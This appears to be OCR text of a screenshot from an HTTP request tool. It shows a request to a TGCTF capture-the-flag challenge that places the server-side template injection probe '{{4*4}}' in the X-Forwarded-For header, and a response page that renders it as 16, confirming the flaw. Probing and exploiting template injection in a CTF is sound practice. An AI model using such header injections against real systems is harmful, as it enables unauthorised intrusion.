 Request
数据包扫描
美 化
热加载
构造请求
1 GET /tgxff.php HTTP/1.1
2 Host ? : 154.23.163.97:1234
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/
20100101 Firefox/137.0
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Priority: u=0, i
6 Accept-Encoding: gzip, deflate
7 Cookie: username=tg; PHPSESSID=aa99c449343234f9914118ca2ad34727
8 Upgrade-Insecure-Requests: 1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10 Referer: http://154.23.163.97:1234/
11 X-Forwarded-For: {{4*4}}
12
13
Responses
652bytes / 197ms
美化
渲染
编码
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 25 Apr 2025 13:14:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 652
8
9 <!DOCTYPE html>
10 <html lang="zh">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>TGCTF-青春CTFer</title>
15 <link rel="stylesheet" href="css/style.css">
16 </head>
17 <body>
18 <div class="container">
19 <div class="decoration">(>ω<)</div>
20 <div class="decoration">(◕‿◕✿)</div>
21 <div class="message-box">
22 <div class="blush left"></div>
23 <div class="blush right"></div>
24 <div class="code-box">
25 <form class="input-form" action="" method="post">
26 OvO 你电脑的IP是：16 </form>
27 </div>
28 </body>
远端地址:154.23.163.97:1234; 响
应时间:197ms; 总耗时:197ms; UR
L:http://154.23.163.97:1234/tgxf...
Payload
提取内容
{{4*4}}